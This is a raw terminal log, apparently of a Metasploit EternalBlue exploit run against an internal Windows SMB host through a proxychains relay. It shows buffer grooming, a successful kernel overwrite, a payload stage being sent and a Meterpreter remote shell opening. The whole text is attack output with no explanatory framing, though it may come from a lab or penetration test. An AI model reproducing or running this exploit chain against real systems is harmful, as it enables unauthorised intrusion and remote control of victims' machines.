 [+] 172.22.11.45:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445 [proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:4444  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445 <--socket error or timeout!
 ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445 [proxychains] Strict chain  ...  60.204.245.37:6000  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  172.22.11.45:4444 <--socket error or timeout!
 ...  OK
[+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.11.45:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445 [proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:4444  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445 <--socket error or timeout!
 ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:445  ...  OK
[*] 172.22.11.45:445 - Sending last fragment of exploit packet!
[*] 172.22.11.45:445 - Receiving response from exploit packet
[+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.11.45:445 - Sending egg to corrupted connection.
[*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.11.45:4444  ...  OK
[*] Sending stage (203846 bytes) to 172.22.11.45
[proxychains] DLL init: proxychains-ng 4.17
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (172.31.128.187:39592 -> 60.204.245.37:6000) at 2025-08-05 14:17:15 +0800
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >